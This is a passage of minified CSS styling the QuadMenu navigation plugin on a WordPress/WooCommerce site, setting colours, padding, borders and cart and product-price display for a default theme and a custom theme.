.quadmenu-navbar-brand.img{background-color:rgba(0,0,0,0)}#quadmenu.quadmenu-default_theme .quadmenu-navbar-brand>img{height:25px}#quadmenu.quadmenu-default_theme .quadmenu-navbar-toggle.collapsed .icon-bar{background-color:#fff}#quadmenu.quadmenu-default_theme .quadmenu-navbar-toggle .icon-bar{background-color:#fb88dd}#quadmenu.quadmenu-default_theme .ps-container>.ps-scrollbar-y-rail{background-color:#fff}#quadmenu.quadmenu-default_theme .ps-container>.ps-scrollbar-y-rail>.ps-scrollbar-y{background-color:#fb88dd}#quadmenu.quadmenu-default_theme .ps-container>.ps-scrollbar-y-rail:hover>.ps-scrollbar-y,#quadmenu.quadmenu-default_theme .ps-container>.ps-scrollbar-y-rail:active>.ps-scrollbar-y{background-color:#fb88dd}#quadmenu.quadmenu-default_theme .quadmenu-dropdown-menu .ps-container>.ps-scrollbar-y-rail>.ps-scrollbar-y{background-color:#fb88dd}#quadmenu.quadmenu-default_theme .quadmenu-dropdown-menu .ps-container>.ps-scrollbar-y-rail:hover>.ps-scrollbar-y,#quadmenu.quadmenu-default_theme .quadmenu-dropdown-menu .ps-container>.ps-scrollbar-y-rail:active>.ps-scrollbar-y{background-color:#fb88dd}#quadmenu.quadmenu-default_theme.quadmenu-hover-ripple .quadmenu-navbar-nav>li.quadmenu-item.quadmenu-has-link>a:before,#quadmenu.quadmenu-default_theme.quadmenu-hover-slidebar .quadmenu-navbar-nav>li.quadmenu-item.quadmenu-has-link>a:before{background-color:rgba(255,255,255,.3)}#quadmenu.quadmenu-default_theme.quadmenu-hover-ripple .quadmenu-navbar-nav>li.quadmenu-slidebar>.bar,#quadmenu.quadmenu-default_theme.quadmenu-hover-slidebar .quadmenu-navbar-nav>li.quadmenu-slidebar>.bar{background-color:rgba(255,255,255,.3)}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item.quadmenu-has-link>a:before,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item.quadmenu-has-link>span.bar{background-color:rgba(255,255,255,.3)}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li:not(.quadmenu-item-type-button){margin:0px 0px 0px 0px;border-radius:0px 0px 0px 0px}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li:not(.quadmenu-item-type-button)>a>.quadmenu-item-content{color:#f1f1f1;text-transform:0}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li:not(.quadmenu-item-type-button)>a>.quadmenu-item-content>.quadmenu-icon{color:#eee}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li:not(.quadmenu-item-type-button)>a>.quadmenu-item-content>.quadmenu-subtitle{color:#eee}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li:not(.quadmenu-item-type-button)>a>.quadmenu-item-content>.quadmenu-badge>.quadmenu-badge-bubble{background-color:#fb88dd;color:#fff}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li:not(.quadmenu-item-type-button).quadmenu-has-link{background-color:rgba(0,0,0,0)}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li:not(.quadmenu-item-type-button).quadmenu-has-link:hover,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li:not(.quadmenu-item-type-button).quadmenu-has-link.open{background-color:#111}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li:not(.quadmenu-item-type-button).quadmenu-has-link:hover>a>.quadmenu-item-content,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li:not(.quadmenu-item-type-button).quadmenu-has-link.open>a>.quadmenu-item-content{color:#fff}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li:not(.quadmenu-item-type-button).quadmenu-has-link:hover>a>.quadmenu-item-content>.quadmenu-icon,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li:not(.quadmenu-item-type-button).quadmenu-has-link.open>a>.quadmenu-item-content>.quadmenu-icon{color:#fff}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li:not(.quadmenu-item-type-button).quadmenu-has-link:hover>a>.quadmenu-item-content>.quadmenu-subtitle,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li:not(.quadmenu-item-type-button).quadmenu-has-link.open>a>.quadmenu-item-content>.quadmenu-subtitle{color:#fff}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-button>a>.quadmenu-item-content{color:#fff;text-transform:0;background-color:#fb88dd}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-button>a>.quadmenu-item-content>.quadmenu-icon{color:#fff}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-button:active>a>.quadmenu-item-content,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-button:focus>a>.quadmenu-item-content,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-button:hover>a>.quadmenu-item-content,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-button.open>a>.quadmenu-item-content{color:#383838;background-color:#eee}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-button:active>a>.quadmenu-item-content>.quadmenu-icon,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-button:focus>a>.quadmenu-item-content>.quadmenu-icon,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-button:hover>a>.quadmenu-item-content>.quadmenu-icon,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-button.open>a>.quadmenu-item-content>.quadmenu-icon{color:#383838}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-search>form ::-webkit-input-placeholder{color:#f1f1f1;font-size:11px;font-weight:0;font-style:0;text-transform:0;letter-spacing:inherit}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-search>form ::-moz-placeholder{color:#f1f1f1;font-size:11px;font-weight:0;font-style:0;text-transform:0;letter-spacing:inherit}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-search>form :-ms-input-placeholder{color:#f1f1f1;font-size:11px;font-weight:0;font-style:0;text-transform:0;letter-spacing:inherit}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-search>form ::-ms-input-placeholder{color:#f1f1f1;font-size:11px;font-weight:0;font-style:0;text-transform:0;letter-spacing:inherit}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-search>form ::placeholder{color:#f1f1f1;font-size:11px;font-weight:0;font-style:0;text-transform:0;letter-spacing:inherit}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-search>form input{color:#f1f1f1;font-size:11px;font-weight:0;font-style:0;text-transform:0;letter-spacing:inherit}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-search>form i{color:#eee}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-login>.quadmenu-dropdown-menu .quadmenu-bottom-text,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-cart>.quadmenu-dropdown-menu .quadmenu-bottom-text{font-size:11px;font-weight:0;font-style:0;text-transform:0;letter-spacing:inherit;background-color:#f5f5f5}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-cart>a>.quadmenu-item-content>.quadmenu-cart-magic>.quadmenu-icon{color:#eee}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-cart>a>.quadmenu-item-content>.quadmenu-cart-magic>.quadmenu-cart-qty{background-color:#fb88dd;color:#fff}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-cart.open>a>.quadmenu-item-content>.quadmenu-cart-magic>.quadmenu-icon{color:#fff}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-cart.quadmenu-cart-empty>.quadmenu-dropdown-menu .widget_shopping_cart,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-cart.quadmenu-cart-empty>.quadmenu-dropdown-menu .widget_shopping_cart li{font-size:11px;font-weight:0;font-style:0;text-transform:0;letter-spacing:inherit}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-social>.quadmenu-toggle-container>a{color:#f1f1f1}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-social>.quadmenu-toggle-container>a>.quadmenu-icon{color:#eee}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-social>.quadmenu-toggle-container>a:hover>.quadmenu-icon,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-social>.quadmenu-toggle-container>a:focus>.quadmenu-icon{color:#fff}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .owl-carousel .owl-dots .owl-dot span{background-color:#fb88dd}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .owl-carousel .owl-nav .owl-prev,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .owl-carousel .owl-nav .owl-next{color:#fff;background-color:#fb88dd}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .owl-carousel .owl-nav .owl-prev:active,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .owl-carousel .owl-nav .owl-next:active,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .owl-carousel .owl-nav .owl-prev:focus,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .owl-carousel .owl-nav .owl-next:focus,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .owl-carousel .owl-nav .owl-prev:hover,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .owl-carousel .owl-nav .owl-next:hover{color:#fff;background-color:#000}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-login>a>.quadmenu-item-content>.quadmenu-avatar>img{height:25px;width:25px}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-login a{color:#444}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-login a:hover{color:#333}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu{background-color:#fff}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu .quadmenu-title{color:#444;border-width:0 0 1px 0;border-style:solid;border-color:#fb88dd;margin-bottom:15px}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu form ::-webkit-input-placeholder{color:#444}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu form ::-moz-placeholder{color:#444}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu form :-ms-input-placeholder{color:#444}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu form ::-ms-input-placeholder{color:#444}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu form ::placeholder{color:#444}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu input,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu textarea,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu select,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu .button{font-size:11px;font-weight:0;font-style:0;text-transform:none;letter-spacing:inherit}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu .button{color:#fff;background-color:#fb88dd;border-top-left-radius:2px;border-top-right-radius:2px;border-bottom-right-radius:2px;border-bottom-left-radius:2px}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu .button:active,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu .button:focus,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu .button:hover{color:#fff;background-color:#000}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a{border-color:#f4f4f4}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a>.quadmenu-item-content{color:#444;text-transform:none}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a>.quadmenu-item-content>.quadmenu-icon{color:#fb88dd}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a>.quadmenu-item-content>.quadmenu-subtitle,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a>.quadmenu-item-content>.quadmenu-description{color:#a0a0a0}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a>.quadmenu-item-content>.quadmenu-badge>.quadmenu-badge-bubble{background-color:#fb88dd;color:#fff}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item:hover>a>.quadmenu-item-content,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item.open>a>.quadmenu-item-content{color:#333}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item:hover>a>.quadmenu-item-content>.quadmenu-icon,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item.open>a>.quadmenu-item-content>.quadmenu-icon{color:#a9a9a9}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item:hover>a>.quadmenu-item-content>.quadmenu-description,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item.open>a>.quadmenu-item-content>.quadmenu-description,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item:hover>a>.quadmenu-item-content>.quadmenu-subtitle,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item.open>a>.quadmenu-item-content>.quadmenu-subtitle{color:#ccc}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item.quadmenu-has-link:hover,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item.quadmenu-has-link.open{background-color:#f4f4f4}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item-type-button>a>.quadmenu-item-content{color:#fff;background-color:#fb88dd}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item-type-button>a>.quadmenu-item-content>.quadmenu-icon{color:#fff}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item-type-button:active>a>.quadmenu-item-content,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item-type-button:focus>a>.quadmenu-item-content,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item-type-button:hover>a>.quadmenu-item-content,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item-type-button.open>a>.quadmenu-item-content{color:#fff;background-color:#000}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item-type-button:active>a>.quadmenu-item-content>.quadmenu-icon,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item-type-button:focus>a>.quadmenu-item-content>.quadmenu-icon,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item-type-button:hover>a>.quadmenu-item-content>.quadmenu-icon,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item-type-button.open>a>.quadmenu-item-content>.quadmenu-icon{color:#fff}#quadmenu.quadmenu-default_theme:not(.quadmenu-is-horizontal) .quadmenu-navbar-collapse.collapsing,#quadmenu.quadmenu-default_theme:not(.quadmenu-is-horizontal) .quadmenu-navbar-collapse.in{-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1)}#quadmenu.quadmenu-default_theme:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav>li.quadmenu-item-type-login>.quadmenu-dropdown-menu,#quadmenu.quadmenu-default_theme:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav>li.quadmenu-item-type-cart>.quadmenu-dropdown-menu{padding-top:30px;padding-bottom:30px;padding-left:30px;padding-right:30px}#quadmenu.quadmenu-default_theme:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav>li.quadmenu-item-type-login>.quadmenu-dropdown-menu .quadmenu-bottom-text,#quadmenu.quadmenu-default_theme:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav>li.quadmenu-item-type-cart>.quadmenu-dropdown-menu .quadmenu-bottom-text{margin-top:30px;margin-bottom:-30px;margin-left:-30px;margin-right:-30px}#quadmenu.quadmenu-default_theme:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav>li.quadmenu-item-type-login>.quadmenu-dropdown-menu>ul{width:auto;margin:0 -30px 0 -30px}#quadmenu.quadmenu-default_theme:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav>li.quadmenu-item-type-cart.quadmenu-cart-empty>.quadmenu-dropdown-menu .widget_shopping_cart{padding-bottom:30px}#quadmenu.quadmenu-default_theme:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav>li.quadmenu-item-type-cart>.quadmenu-dropdown-menu .quadmenu-empty-icon{padding-top:30px;padding-bottom:30px}#quadmenu.quadmenu-default_theme:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav>li.quadmenu-item-type-social>.quadmenu-toggle-container>a{padding-left:30px;padding-right:30px}#quadmenu.quadmenu-default_theme:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav>li.quadmenu-item:not(.open):not(:last-child):not(:only-child)>a{border-color:rgba(0,0,0,0);border-style:none;border-width:0 0 0px 0}#quadmenu.quadmenu-default_theme:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav>li.quadmenu-item .owl-carousel:not(:last-child):not(:only-child){border-color:rgba(0,0,0,0);border-style:none;border-width:0 0 0px 0}#quadmenu.quadmenu-default_theme:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav>li.quadmenu-item-type-search>form>.quadmenu-item-content{margin:15px 30px 15px 30px;padding:0}#quadmenu.quadmenu-default_theme:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav li.quadmenu-dropdown form .quadmenu-item-content+.quadmenu-item-content{margin-top:15px}#quadmenu.quadmenu-default_theme:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav li.quadmenu-item .quadmenu-item-content,#quadmenu.quadmenu-default_theme:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav li.quadmenu-item .quadmenu-item-content>.quadmenu-caret{padding:15px 30px 15px 30px}#quadmenu.quadmenu-default_theme:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav li.quadmenu-item .quadmenu-item-widget{padding:15px 30px 15px 30px}#quadmenu.quadmenu-default_theme:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav li.quadmenu-item.open>a>.quadmenu-item-content>.quadmenu-caret{color:#444;background-color:#fff}#quadmenu.quadmenu-default_theme:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav li.quadmenu-item-type-button{padding-left:30px;padding-right:30px}#quadmenu.quadmenu-default_theme:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav .quadmenu-dropdown-menu{border-color:rgba(0,0,0,0);border-style:none;border-width:0 0 0px 0}#quadmenu.quadmenu-default_theme:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item:not(:last-child):not(:only-child)>a{border-style:solid;border-width:0 0 1px 0}#quadmenu.quadmenu-default_theme:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item .owl-carousel:not(:last-child):not(:only-child){border-style:solid;border-width:0 0 1px 0;border-color:#f4f4f4}#quadmenu.quadmenu-default_theme:not(.quadmenu-is-horizontal).quadmenu-background-gradient .navbar-offcanvas{background:linear-gradient(17deg, #333333 0, #000000 90%)}#quadmenu.quadmenu-default_theme:not(.quadmenu-is-horizontal) .navbar-offcanvas{background-color:#333;width:260px;max-width:80%}.quadmenu-sticky-wrapper.quadmenu-custom_theme_1{background-color:#fff}#quadmenu.quadmenu-custom_theme_1{background-color:#fff;color:#000;font-family:inherit;font-weight:400;font-size:11px;font-style:normal;letter-spacing:inherit}#quadmenu.quadmenu-custom_theme_1.quadmenu-background-gradient{background:linear-gradient(17deg, #ffffff 0, #000000 90%)}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item>a,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item>form{font-family:inherit;font-size:inherit;font-weight:400;font-style:normal;letter-spacing:inherit}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item>a{font-family:var(--fontPrimary);font-weight:400;letter-spacing:1px}#quadmenu .quadmenu-navbar-nav li.quadmenu-item .quadmenu-item-content{padding:0}#quadmenu.quadmenu-is-horizontal.quadmenu-dropdown-shadow-show .quadmenu-navbar-nav li.quadmenu-item>.quadmenu-dropdown-menu{border-top:solid 1px #e8e8e8;-webkit-box-shadow:0 2px 0px rgba(0,0,0,.15);box-shadow:0 2px 0px rgba(0,0,0,.15)}#quadmenu .quadmenu-navbar-nav li.quadmenu-item-type-post_type.quadmenu-has-image-thumbnail .quadmenu-item-content{text-align:center}#quadmenu .quadmenu-navbar-nav li.quadmenu-item-type-post_type.quadmenu-has-image-thumbnail>a>.quadmenu-item-content>img{max-width:100%;float:none}#quadmenu .quadmenu-navbar-nav li.quadmenu-item-type-post_type.quadmenu-has-image-thumbnail>a>.quadmenu-item-content>.quadmenu-text{display:block}#quadmenu .quadmenu-navbar-nav li.quadmenu-item-type-post_type.quadmenu-has-image-thumbnail>a>.quadmenu-item-content>.quadmenu-product-float{display:block;float:none;text-align:inherit}#quadmenu .quadmenu-navbar-nav li.quadmenu-item-object-product>a>.quadmenu-item-content>.quadmenu-product-cart>.pro-swatch-list{margin-top:0}#quadmenu .quadmenu-navbar-nav li.quadmenu-item-object-product>a>.quadmenu-item-content>.quadmenu-product-cart{display:none}header #quadmenu .quadmenu-navbar-nav li.quadmenu-item-type-post_type>a>.quadmenu-item-content>.quadmenu-text{display:block}header #quadmenu .quadmenu-navbar-nav li.quadmenu-item-object-product>a>.quadmenu-item-content>.quadmenu-product-float{float:none;text-align:center}header #quadmenu .quadmenu-navbar-nav li.quadmenu-item-object-product>a>.quadmenu-item-content>.quadmenu-text{text-align:center}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a>.quadmenu-item-content .quadmenu-product-price{margin-top:5px}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a>.quadmenu-item-content .quadmenu-product-price .amount{font-family:var(--fontPrimary);font-weight:400;letter-spacing:.1em;font-size:.75rem}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a>.quadmenu-item-content .quadmenu-product-price .woocommerce-price-suffix{font-weight:300;font-family:var(--fontBody);font-size:.65rem;display:none}#quadmenu.quadmenu-custom_theme_1>li.quadmenu-item>form.quadmenu-has-icon:not(.quadmenu-item-type-icon)>a>.quadmenu-item-content{padding-left:41px}#quadmenu.quadmenu-custom_theme_1 .quadmenu-dropdown-menu li.quadmenu-item>a{font-family:inherit;font-size:inherit;font-weight:400;font-style:normal;letter-spacing:inherit;color:#000}#quadmenu.quadmenu-custom_theme_1 .quadmenu-dropdown-menu li.quadmenu-item:not(.no_link)>a{font-size:var(--linkNavMega);font-family:var(--fontSecondary)}#quadmenu.quadmenu-custom_theme_1 .quadmenu-dropdown-menu li.quadmenu-item:not(.no_link)>a:hover{color:#000;text-decoration:underline}#quadmenu.quadmenu-custom_theme_1 .quadmenu-dropdown-menu .quadmenu-title{font-family:inherit;font-size:11px}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a>.quadmenu-item-content .quadmenu-product-price,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a>.quadmenu-item-content .quadmenu-product-rating,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a>.quadmenu-item-content .quadmenu-product-price ins,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a>.quadmenu-item-content .quadmenu-product-rating ins,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a>.quadmenu-item-content .quadmenu-product-price .woocommerce-Price-currencySymbol,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a>.quadmenu-item-content .quadmenu-product-rating .woocommerce-Price-currencySymbol,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a>.quadmenu-item-content .quadmenu-product-price .woocommerce-Price-amount amount,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a>.quadmenu-item-content .quadmenu-product-rating .woocommerce-Price-amount amount{font-family:inherit;font-size:inherit;font-weight:inherit;font-style:normal;letter-spacing:inherit}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-header .quadmenu-navbar-brand{margin-top:0px;margin-bottom:0px}#quadmenu.quadmenu-custom_theme_1.quadmenu-is-horizontal.js .quadmenu-navbar-header .quadmenu-navbar-brand{height:auto;line-height:inherit}#quadmenu.quadmenu-custom_theme_1.quadmenu-is-horizontal.js .quadmenu-navbar-nav>li.quadmenu-item{height:auto}#quadmenu.quadmenu-custom_theme_1.quadmenu-is-horizontal.quadmenu-divider-show .quadmenu-navbar-nav>li>a:after,#quadmenu.quadmenu-custom_theme_1.quadmenu-is-horizontal.quadmenu-divider-show .quadmenu-navbar-nav>li.quadmenu-item-type-search>form:after{margin-left:0px;background-color:rgba(255,255,255,.5)}#quadmenu.quadmenu-custom_theme_1.quadmenu-is-horizontal .quadmenu-navbar-nav>li.quadmenu-item-type-tabs>.quadmenu-dropdown-menu>ul>li>ul.quadmenu-tabs>li.quadmenu-item-type-tab{background-color:rgba(0,0,0,.05)}#quadmenu.quadmenu-custom_theme_1.quadmenu-is-horizontal .quadmenu-navbar-nav>li.quadmenu-item-type-tabs>.quadmenu-dropdown-menu>ul>li>ul.quadmenu-tabs>li.quadmenu-item-type-tab:hover,#quadmenu.quadmenu-custom_theme_1.quadmenu-is-horizontal .quadmenu-navbar-nav>li.quadmenu-item-type-tabs>.quadmenu-dropdown-menu>ul>li>ul.quadmenu-tabs>li.quadmenu-item-type-tab.open{background-color:rgba(0,0,0,.1)}#quadmenu.quadmenu-custom_theme_1.quadmenu-is-horizontal .quadmenu-navbar-nav>li>.quadmenu-dropdown-menu{margin-top:0px}#quadmenu.quadmenu-custom_theme_1.quadmenu-is-horizontal .quadmenu-navbar-nav li.quadmenu-item-type-button>a>.quadmenu-item-content{border-radius:2px 2px 2px 2px}#quadmenu.quadmenu-custom_theme_1.quadmenu-is-horizontal .quadmenu-navbar-nav .quadmenu-dropdown-menu{border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;border-color:#000;border-style:solid;background-color:#fff}#quadmenu.quadmenu-custom_theme_1.quadmenu-is-horizontal .quadmenu-navbar-nav .quadmenu-dropdown-menu>ul>li:first-child,#quadmenu.quadmenu-custom_theme_1.quadmenu-is-horizontal .quadmenu-navbar-nav .quadmenu-dropdown-menu>ul>li:first-child>a{border-radius:0px 0px 0 0}#quadmenu.quadmenu-custom_theme_1.quadmenu-is-horizontal .quadmenu-navbar-nav .quadmenu-dropdown-menu>ul>li:last-child,#quadmenu.quadmenu-custom_theme_1.quadmenu-is-horizontal .quadmenu-navbar-nav .quadmenu-dropdown-menu>ul>li:last-child>a{border-radius:0 0 0px 0px}#quadmenu.quadmenu-custom_theme_1.quadmenu-is-horizontal .quadmenu-navbar-nav .quadmenu-dropdown-menu>ul>li:only-child,#quadmenu.quadmenu-custom_theme_1.quadmenu-is-horizontal .quadmenu-navbar-nav .quadmenu-dropdown-menu>ul>li:only-child>a{border-radius:0px 0px 0px 0px}#quadmenu.quadmenu-custom_theme_1.quadmenu-is-horizontal .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item:not(.quadmenu-item-type-tab):not(:last-child):not(:only-child)>a{border:none}#quadmenu.quadmenu-custom_theme_1.quadmenu-is-horizontal .quadmenu-navbar-nav 